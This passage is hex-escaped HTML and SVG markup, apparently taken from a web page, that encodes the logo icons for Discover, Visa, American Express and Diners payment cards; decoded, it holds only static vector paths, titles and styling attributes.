69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x34\x39\x34\x39\x34\x39\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x31\x34\x32\x36\x38\x38\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x33\x36\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x33\x32\x34\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x36\x46\x43\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x31\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x30\x2E\x30\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3